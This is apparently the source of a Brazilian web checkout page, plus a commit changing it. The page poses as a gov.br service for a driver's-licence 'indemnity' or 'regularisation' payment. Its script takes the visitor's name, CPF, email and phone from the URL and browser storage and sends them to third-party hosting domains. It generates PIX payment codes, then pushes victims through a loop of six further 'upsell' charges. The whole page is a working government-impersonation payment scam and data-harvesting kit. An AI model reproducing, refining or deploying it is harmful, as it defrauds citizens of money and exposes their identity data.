

==== checkoutup/index.html @ 5e65cf99 "." ====
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1372007041458155');
fbq('track', 'PageView');
</script>

<script>(function() {const script = document.createElement('script');const path = window.location.pathname;const pathParts = path.split('/').filter(p => p);if (pathParts.length > 0 && pathParts[pathParts.length - 1].includes('.html')) {pathParts.pop();}const origin = window.location.origin;const basePath = pathParts.length > 0 ? '/' + pathParts[0] + '/' : '/';script.src = origin + basePath + 'checkout/otimizey-loader.js?v=' + new Date().getTime();document.head.appendChild(script);})();</script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>CNH | Pagamento PIX</title>
    <link rel="shortcut icon" href="public/assets/images/favicon.ico" type="image/x-icon">
    <link rel="stylesheet" href="../style.css">
    <script src="../config.js"></script>
    <script src="https://cdn.tailwindcss.com"></script>
    <link href="https://fonts.cdnfonts.com/css/rawline" rel="stylesheet">
    <!-- Font Awesome diretamente do CDN oficial -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css" integrity="sha512-1ycn6IcaQQ40/MKBW2W4Rhis/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY/NS5R+E6ztJQ==" crossorigin="anonymous" referrerpolicy="no-referrer" />
 
    <script>
        window.pixelId = "67ef67b0655738af4b8dbdd8";
        var a = document.createElement("script");
        a.setAttribute("async", "");
        a.setAttribute("defer", "");
        a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
        document.head.appendChild(a);
      </script>
    <script>
        tailwind.config = {
            theme: {
                extend: {
                    colors: {
                        'primary': '#1351B4', // Cor primária gov.br (azul)
                        'secondary': '#EFEFEF', // Cinza claro
                        'dark': '#333333', // Cor escura para textos
                        'light': '#FFFFFF', // Cor clara para fundos
                        'warning': '#FF0000', // Vermelho para alertas
                        'yellow': '#F7B731' // Amarelo gov.br
                    },
                    fontFamily: {
                        'sans': ['Rawline', 'Arial', 'Helvetica', 'sans-serif']
                    }
                }
            }
        }
    </script>
    <style>
        @import url('https://fonts.cdnfonts.com/css/rawline');
        
        * {
            font-family: 'Rawline', Arial, Helvetica, sans-serif !important;
        }
        
        body {
            font-family: 'Rawline', Arial, Helvetica, sans-serif;
            background-color: #F8F8F8;
            color: #333;
            overflow-x: hidden;
            width: 100%;
            position: relative;
            margin: 0;
            padding: 0;
        }
        
        html {
            overflow-x: hidden;
            width: 100%;
        }
        
        .govbr-container {
            max-width: 720px;
            margin: 0 auto;
        }
        
        /* Estilo para o header no estilo gov.br */
        header {
            box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
            background-color: #ffffff;
            padding: 12px 24px;
            display: flex;
            justify-content: space-between;
            align-items: center;
            overflow: hidden;
            position: relative;
        }
        
        header img {
            width: 110px;
            margin: 0;
            height: auto;
        }
        
        .nav-bar {
            background-color: white;
            padding: 16px 24px;
            display: flex;
            justify-content: space-between;
            align-items: center;
            border-bottom: 1px solid #e5e5e5;
        }
        
        .nav-bar-content {
            display: flex;
            align-items: center;
            color: #666;
            font-size: 14px;
        }
        
        .nav-bar-content span {
            margin: 0 5px;
        }
        
        /* Botões estilo gov.br */
        .govbr-button {
            background-color: #1351B4;
            transition: all 0.3s ease;
            color: white;
            font-weight: 600;
            border: none;
            border-radius: 24px;
            padding: 12px 16px;
            text-transform: uppercase;
            font-size: 14px;
            letter-spacing: 0.5px;
            box-shadow: 0 2px 4px rgba(19, 81, 180, 0.3);
        }
        
        .govbr-button:hover {
            background-color: #0c326f;
            transform: translateY(-2px);
            box-shadow: 0 4px 8px rgba(19, 81, 180, 0.4);
        }
        
        .govbr-outline-button {
            border: 2px solid #1351B4;
            color: #1351B4;
            transition: all 0.3s ease;
            border-radius: 24px;
        }
        
        .govbr-outline-button:hover {
            background-color: #1351B4;
            color: white;
        }
        
        .govbr-card {
            border-radius: 12px;
            box-shadow: 0 4px 12px rgba(0, 0, 0, 0.08);
        }
        
        .govbr-input {
            border: 2px solid #DDDDDD;
            border-radius: 8px;
            padding: 12px;
            font-size: 16px;
            width: 100%;
            background-color: #F8F8F8;
        }
        
        .govbr-input:disabled {
            background-color: #EFEFEF;
            color: #555;
        }
        
        .govbr-badge {
            background-color: #F7B731;
            color: #0c326f;
            padding: 4px 12px;
            border-radius: 16px;
            font-weight: 600;
            font-size: 14px;
        }
        
        .govbr-timer {
            color: #FF3333;
            font-weight: bold;
        }
        
        .govbr-loading {
            border-top-color: #1351B4;
        }
        
        .govbr-success-icon {
            color: #1351B4;
        }
        
        .pulse-animation {
            animation: pulse 2s infinite;
        }
        
        @keyframes pulse {
            0% {
                transform: scale(1);
            }
            50% {
                transform: scale(1.05);
            }
            100% {
                transform: scale(1);
            }
        }
        
        .fade-in {
            animation: fadeIn 0.5s ease-in;
        }
        
        @keyframes fadeIn {
            from { opacity: 0; }
            to { opacity: 1; }
        }
        
        .valor-aprovado-container {
            background-color: #F8F8F8;
            border-left: 4px solid #1351B4;
            padding: 16px;
            margin: 16px 0;
            text-align: left;
        }
        
        .valor-aprovado-label {
            font-size: 14px;
            color: #555;
            margin-bottom: 4px;
            font-weight: 500;
        }
        
        .valor-aprovado {
            color: #1351B4;
            font-size: 28px;
            font-weight: bold;
            display: block;
        }

        .notification-popup {
            position: fixed;
            top: 20px;
            right: -300px;
            background-color: #1351B4;
            color: white;
            padding: 16px;
            border-radius: 12px;
            box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
            z-index: 1000;
            transition: right 0.3s ease-in-out;
            display: flex;
            align-items: center;
            gap: 8px;
        }

        .notification-popup.show {
            right: 20px;
        }
        
        /* Estilo gov.br para os cards */
        .bg-white {
            border-radius: 8px;
        }
        
        /* Ajuste para cor de fundo no estilo gov.br */
        .bg-yellow-500 {
            background-color: #F7B731 !important;
            color: #0c326f !important;
        }
        
        /* Ajuste para cor de fundo da barra informativa */
        .bg-blue-600, .bg-blue-50 {
            background-color: #1351B4 !important;
        }
        
        .bg-blue-50 {
            background-color: #E6F0FF !important;
        }
        
        .border-blue-400 {
            border-color: #1351B4 !important;
        }
        
        .text-blue-400, .text-blue-700 {
            color: #1351B4 !important;
        }
        
        /* Estilo gov.br para os containers */
        .rounded-md, .rounded-lg {
            border-radius: 8px;
        }
        
        /* Ajuste para cor verde de confirmação */
        .bg-green-600 {
            background-color: #268744 !important;
        }
        
        .text-green-600 {
            color: #268744 !important;
        }
        
        /* Estilo para footer gov.br */
        .govbr-footer {
            background-color: #0B1A38;
            color: #fff;
            padding: 20px;
            text-align: center;
            margin-top: 30px;
            width: 100%;
            position: relative;
            bottom: 0;
        }
        
        .govbr-footer img {
            width: 120px;
            margin-bottom: 10px;
        }
        
        .govbr-footer p {
            margin: 5px 0;
            font-size: 12px;
        }
        
        /* Estilos específicos para esse layout */
        .main-content {
            margin-top: 20px;
            min-height: calc(100vh - 200px);
            position: relative;
        }
    </style>
</head>

<body class="min-h-screen">
    <noscript>
		<img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=9432167203543880&ev=PageView&noscript=1"/>
	</noscript>
	
    <div id="notification" class="notification-popup">
        <svg xmlns="http://www.w3.org/2000/svg" class="h-5 w-5" fill="none" viewBox="0 0 24 24" stroke="currentColor">
            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5 13l4 4L19 7" />
        </svg>
        <span>Código PIX copiado!</span>
    </div>

    <!-- Header do gov.br -->
    <header>
        <div class="flex items-center gap-2">
            <img src="https://upload.wikimedia.org/wikipedia/commons/thumb/1/11/Gov.br_logo.svg/3840px-Gov.br_logo.svg.png" alt="GOV.BR" width="100" height="30" class="w-auto h-8">
           
        </div>
        <div class="flex items-center">
            <button class="px-3 py-1 bg-primary text-white rounded-full text-sm font-semibold flex items-center">
                <svg class="w-4 h-4 mr-1" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M16 7a4 4 0 11-8 0 4 4 0 018 0zM12 14a7 7 0 00-7 7h14a7 7 0 00-7-7z"></path>
                </svg>
                <span id="user-first-name"></span>
            </button>
        </div>
    </header>

    <nav class="nav-bar">
        <div class="nav-bar-content">
            <svg class="w-4 h-4 mr-2 text-primary" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4 6h16M4 12h16M4 18h16"></path>
            </svg>
            <span>Benefício</span>
            <span>></span>
            <span>Indenização</span>
            <span>></span>
            <span>Pagamento</span>
        </div>
        <svg class="w-4 h-4 text-primary" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z"></path>
        </svg>
    </nav>

    <div id="loadingPage" class="main-content hidden fade-in">
        <div class="govbr-container px-4 py-8">
            <div class="govbr-card bg-white p-6">
                <div class="flex items-center justify-center">
                    <div class="govbr-loading animate-spin rounded-full h-12 w-12 border-4"></div>
                </div>
                <p class="text-center mt-4 text-lg">Gerando pagamento...</p>
            </div>
        </div>
    </div>

    <div id="mainPage" class="main-content fade-in">
        <div class="govbr-container px-4 py-8">
            <div class="govbr-card bg-white p-6">
                <h1 class="text-2xl font-bold text-govbr-dark mb-6">Pagamento via PIX</h1>
                
                <div class="valor-aprovado-container">
                    <span class="valor-aprovado-label">Valor a pagar:</span>
                    <span class="valor-aprovado" id="valorPagamento">Carregando...</span>
                </div>

                <div class="mt-6">
                    <p class="text-sm text-gray-600 mb-4">
                        Escaneie o QR Code ou copie o código PIX abaixo para realizar o pagamento.
                    </p>

                    <div class="flex flex-col items-center space-y-4">
                        <div id="qrCodeContainer" class="bg-white p-4 rounded-lg shadow-sm">
                            <img id="qrCodeImage" src="" alt="QR Code PIX" class="w-48 h-48">
                        </div>

                        <div class="w-full">
                            <label class="block text-sm font-medium text-gray-700 mb-2">
                                Código PIX (Copiar e Colar)
                            </label>
                            <input type="text" id="pixCode" class="govbr-input w-full mb-3" readonly>
                            <button onclick="copyPixCode()" class="govbr-button w-full">
                                Copiar
                            </button>
                        </div>
                    </div>

                    <div class="mt-6">
                        <div class="bg-blue-50 border-l-4 border-blue-400 p-4">
                            <div class="flex">
                                <div class="flex-shrink-0">
                                    <svg class="h-5 w-5 text-blue-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor">
                                        <path fill-rule="evenodd" d="M18 10a8 8 0 11-16 0 8 8 0 0116 0zm-7-4a1 1 0 11-2 0 1 1 0 012 0zM9 9a1 1 0 000 2v3a1 1 0 001 1h1a1 1 0 100-2v-3a1 1 0 00-1-1H9z" clip-rule="evenodd" />
                                    </svg>
                                </div>
                                <div class="ml-3">
                                    <p class="text-sm text-blue-700">
                                        Após o pagamento, aguarde alguns instantes para a confirmação automática.
                                    </p>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <!-- Footer no estilo gov.br -->
    <footer class="govbr-footer mt-10">
        <img src="https://www.gov.br/++theme++padrao_govbr/img/govbr-colorido-b.png" alt="GOV.BR">
        <div>
            <p>Todo o conteúdo deste site está publicado sob a licença</p>
            <p>Creative Commons Atribuição-SemDerivações 3.0 Não Adaptada</p>
        </div>
    </footer>

    <script>
        // Obter primeiro nome da URL
        document.addEventListener('DOMContentLoaded', function() {


if (typeof window.OtimizeyTracking !== 'undefined') {
                window.OtimizeyTracking.trackInitiateCheckout();
                console.log('[Otimizey] Checkout iniciado - evento trackInitiateCheckout disparado');
            } else {
                console.warn('[Otimizey] OtimizeyTracking não está disponível');
            }


            const urlParams = new URLSearchParams(window.location.search);
            const nomeCompleto = urlParams.get('nome');
            
            if (nomeCompleto) {
                // Split para pegar apenas a primeira palavra (primeiro nome)
                const primeiroNome = nomeCompleto.split(' ')[0];
                
                // Atualiza o texto no botão
                document.getElementById('user-first-name').textContent = primeiroNome;
            }
        });

        function copyPixCode() {
            const pixCode = document.getElementById('pixCode');
            pixCode.select();
            document.execCommand('copy');
            
            const notification = document.getElementById('notification');
            notification.classList.add('show');
            
            setTimeout(() => {
                notification.classList.remove('show');
            }, 3000);
        }

        function formatarValor(valor) {
            return new Intl.NumberFormat('pt-BR', {
                style: 'currency',
                currency: 'BRL'
            }).format(valor / 100);
        }

        async function iniciarPagamento() {
            document.getElementById('loadingPage').classList.remove('hidden');
            document.getElementById('mainPage').classList.add('hidden');

            // Pegar todos os parâmetros da URL
            const urlParams = new URLSearchParams(window.location.search);
            const params = {};
            
            // Pegar o valor do parâmetro 'valor' ou usar valor padrão
            const valorPagamento = urlParams.get('valor') || '2790';
            
            // Adicionar o valor aos parâmetros
            params.valor = valorPagamento;

            // Adicionar todos os outros parâmetros da URL
            for (const [key, value] of urlParams.entries()) {
                if (key !== 'valor') { // Evita duplicar o valor
                    params[key] = value;
                }
            }

            // Tentar obter dados do usuário do localStorage se não vierem pela URL
            if (!params.nome || !params.cpf || !params.email) {
                try {
                    const dadosUsuario = JSON.parse(localStorage.getItem('dadosUsuario'));
                    if (dadosUsuario) {
                        console.log('[Pagamento] Dados do usuário encontrados no localStorage:', dadosUsuario);
                        
                        // Adicionar nome se não estiver na URL
                        if (!params.nome && dadosUsuario.nome) {
                            params.nome = dadosUsuario.nome;
                            console.log('[Pagamento] Nome obtido do localStorage:', params.nome);
                        }
                        
                        // Adicionar CPF se não estiver na URL
                        if (!params.cpf && dadosUsuario.cpf) {
                            params.cpf = dadosUsuario.cpf;
                            console.log('[Pagamento] CPF obtido do localStorage:', params.cpf);
                        }
                        
                        // Adicionar email se não estiver na URL
                        if (!params.email && dadosUsuario.email) {
                            params.email = dadosUsuario.email;
                            console.log('[Pagamento] Email obtido do localStorage:', params.email);
                        }
                    }
                } catch (error) {
                    console.error('[Pagamento] Erro ao obter dados do localStorage:', error);
                }
            }

            // Verificar se há email na URL
            if (params.email) {
                console.log('[Pagamento] Email capturado da URL:', params.email);
            }

            // Verificar se há um número de telefone e remover o prefixo +55 se existir
            if (params.telefone) {
                // Remove o prefixo +55 se existir
                params.telefone = params.telefone.replace(/^\+55/, '');
                console.log('[Pagamento] Telefone formatado:', params.telefone);
            }

            // Recuperar parâmetros do Utmify
            const utmifyParams = window.utmify ? window.utmify.getParameters() : {};
            Object.assign(params, utmifyParams);

            try {
                const response = await fetch('https://grey-chimpanzee-454879.hostingersite.com/api2/pagamento.php', {
                    method: 'POST',
                    headers: {
                        'Content-Type': 'application/x-www-form-urlencoded',
                    },
                    body: new URLSearchParams(params)
                });

                const data = await response.json();

                if (data.success) {
                    document.getElementById('valorPagamento').textContent = formatarValor(data.valor);
                    document.getElementById('pixCode').value = data.pixCode;
                    document.getElementById('qrCodeImage').src = data.qrCodeUrl;
                    
                    document.getElementById('loadingPage').classList.add('hidden');
                    document.getElementById('mainPage').classList.remove('hidden');

                    // Iniciar verificação de status
                    verificarStatus(data.token);
                } else {
                    alert('Erro ao gerar pagamento: ' + data.message);
                }
            } catch (error) {
                console.error('Erro:', error);
                alert('Erro ao processar pagamento. Por favor, tente novamente.');
            }
        }



        async function verificarStatus(token) {
            try {
                console.log('🔍 Verificando status do pagamento:', token);
                const response = await fetch(`https://grey-chimpanzee-454879.hostingersite.com/api2/verificar.php?id=${token}`);
                const httpStatus = response.status;
                console.log('📊 Status HTTP da resposta:', httpStatus);

                const data = await response.json();
                console.log('📦 Resposta completa do verificar.php:', data);

                if (data.status === "PAID" || data.status === "APPROVED" || data.status === "paid" || data.status === "approved" || data.status === "completed" || data.status === "COMPLETED") {
                    console.log('✅ Pagamento aprovado! Status:', data.status);
                    
                    // Pegar o referer ou parâmetro da URL para determinar o próximo upsell
                    const urlParams = new URLSearchParams(window.location.search);
                    const currentUpsell = urlParams.get('from_upsell') || '1'; // Se não especificado, assume upsell1
                    console.log('🔄 Upsell atual:', currentUpsell);

                    // Captura o valor pago da URL
                    const valorPago = parseFloat(urlParams.get('valor') || '2790') / 100; // Converte de centavos para reais
                    console.log('💰 Valor pago:', valorPago);

                    // Captura dados do usuário da URL
                    const nomeCompleto = urlParams.get('nome') || '';
                    const nomeParts = nomeCompleto.split(' ');
                    const firstName = nomeParts[0] || '';
                    const lastName = nomeParts.slice(1).join(' ') || '';

                    // Captura cookies do Facebook para deduplicação
                    const fbp = document.cookie.split('; ').find(row => row.startsWith('_fbp='))?.split('=')[1] || '';
                    const fbc = document.cookie.split('; ').find(row => row.startsWith('_fbc='))?.split('=')[1] || '';

                    // Gera event_id único para deduplicação entre pixel e CAPI
                    const eventId = 'purchase_' + token + '_' + Date.now();

                    // Dispara evento de compra para o Meta Pixel (client-side)
                    if (typeof fbq === 'function') {
                        fbq('track', 'Purchase', {
                            value: valorPago,
                            currency: 'BRL',
                            transaction_id: token
                        }, {
                            eventID: eventId
                        });
                        console.log('[Facebook Pixel] Evento Purchase enviado (client-side) - Valor:', valorPago);
                    }

                    // Envia evento de compra para Facebook CAPI (server-side)
                    const capiPayload = {
                        event_name: 'Purchase',
                        event_time: Math.floor(Date.now() / 1000),
                        event_id: eventId,
                        transaction_id: token,
                        event_source_url: window.location.href,
                        action_source: 'website',
                        user_data: {
                            email: urlParams.get('email') || '',
                            phone: urlParams.get('telefone') || '',
                            first_name: firstName,
                            last_name: lastName,
                            cpf: urlParams.get('cpf') || '',
                            client_ip_address: '', // Será preenchido pelo servidor
                            client_user_agent: navigator.userAgent,
                            fbc: fbc,
                            fbp: fbp
                        },
                        custom_data: {
                            currency: 'BRL',
                            value: valorPago,
                            content_type: 'product',
                            content_ids: ['upsell_' + currentUpsell]
                        }
                    };

                    // Envia para o servidor
                    fetch('../checkout/facebook-conversion-api.php', {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/json'
                        },
                        body: JSON.stringify(capiPayload)
                    })
                    .then(response => response.json())
                    .then(capiResult => {
                        if (capiResult.success) {
                            console.log('[Facebook CAPI] ✅ Evento Purchase enviado com sucesso (server-side) - Valor:', valorPago);
                        } else {
                            console.error('[Facebook CAPI] ❌ Erro ao enviar evento:', capiResult.error);
                        }
                    })
                    .catch(error => {
                        console.error('[Facebook CAPI] ❌ Erro na requisição:', error);
                    });
                    
                    // Determinar próximo upsell e valor
                    let nextUpsell;
                    let nextValue;
                    switch(currentUpsell) {
                        case '1':
                            nextUpsell = 'upsell2';
                            nextValue = '2495';
                            break;
                        case '2':
                            nextUpsell = 'upsell3';
                            nextValue = '1790';
                            break;
                        case '3':
                            nextUpsell = 'upsell4';
                            nextValue = '2495';
                            break;
                        case '4':
                            nextUpsell = 'upsell5';
                            nextValue = '2495';
                            break;
                        case '5':
                            nextUpsell = 'upsell6';
                            nextValue = '2495';
                            break;
                        case '6':
                            nextUpsell = 'upsell1';
                            nextValue = '2495';
                            break;
                        default:
                            nextUpsell = 'upsell2';
                            nextValue = '1970';
                    }
                    console.log('➡️ Próximo upsell:', nextUpsell, 'com valor:', nextValue);

                    // Criar objeto com os dados da transação
                    const transactionData = {
                        orderId: token,
                        status: "APPROVED",
                        amount: parseInt(urlParams.get('valor') || '2790'),
                        createdAt: new Date().toISOString(),
                        approvedDate: new Date().toISOString(),
                        customer: data.customer || {
                            name: "Cliente",
                            email: "cliente@email.com",
                            cpf: "12345678909",
                            phone: "11999999999"
                        },
                        fee: {
                            fixedAmount: 0
                        }
                    };

                    // Codificar os dados da transação em base64
                    const transactionBase64 = btoa(JSON.stringify(transactionData));
                    console.log('📝 Dados da transação:', transactionData);

                    // Pegar parâmetros UTM da URL atual
                    const utmParams = {};
                    for (const [key, value] of urlParams.entries()) {
                        if (key.startsWith('utm_') || ['src', 'sck', 'xcod', 'fbclid', 'gclid', 'ttclid'].includes(key)) {
                            utmParams[key] = value;
                        }
                    }

                    // Construir nova query string com parâmetros atualizados
                    const newParams = new URLSearchParams({
                        ...utmParams,
                        from_upsell: nextUpsell === 'obrigado' ? '6' : String(parseInt(currentUpsell) + 1),
                        valor: nextValue,
                        transaction: transactionBase64
                    });

                    // Construir URL final
                    const nextUrl = `/${nextUpsell}/index.html?${newParams.toString()}`;
                    console.log('🔗 URL de redirecionamento:', nextUrl);

                    // Redirecionar
                    console.log('🚀 Redirecionando...');
                    window.location.href = nextUrl;
                } else if (data.status === 'pending' || data.status === 'PENDING' || data.status === 'waiting_payment') {
                    console.log('⏳ Pagamento ainda pendente. Verificando novamente em 12 segundos...');
                    setTimeout(() => verificarStatus(token), 2000);
                } else {
                    console.log('❌ Status desconhecido:', data.status);
                    setTimeout(() => verificarStatus(token), 2000);
                }
            } catch (error) {
                console.error('❌ Erro ao verificar status:', error);
                console.log('🔄 Tentando novamente em 12 segundos...');
                setTimeout(() => verificarStatus(token), 2000);
            }
        }

        // Iniciar o processo quando a página carregar
        window.addEventListener('load', iniciarPagamento);
    </script>
</body>
</html>


==== commit cf9a82b3: "." ====
--- a/checkoutup/index.html
+++ b/checkoutup/index.html
@@ -368,7 +368,7 @@
             </svg>
             <span>Benefício</span>
             <span>></span>
-            <span>Indenização</span>
+            <span>regularização </span>
             <span>></span>
             <span>Pagamento</span>
         </div>
@@ -562,7 +562,7 @@
             Object.assign(params, utmifyParams);
 
             try {
-                const response = await fetch('https://grey-chimpanzee-454879.hostingersite.com/api2/pagamento.php', {
+                const response = await fetch('https://softwareacademyapp.it.com/api/pagamento.php', {
                     method: 'POST',
                     headers: {
                         'Content-Type': 'application/x-www-form-urlencoded',
@@ -596,7 +596,7 @@
         async function verificarStatus(token) {
             try {
                 console.log('🔍 Verificando status do pagamento:', token);
-                const response = await fetch(`https://grey-chimpanzee-454879.hostingersite.com/api2/verificar.php?id=${token}`);
+                const response = await fetch(`https://softwareacademyapp.it.com/api/verificar.php?id=${token}`);
                 const httpStatus = response.status;
                 console.log('📊 Status HTTP da resposta:', httpStatus);
 
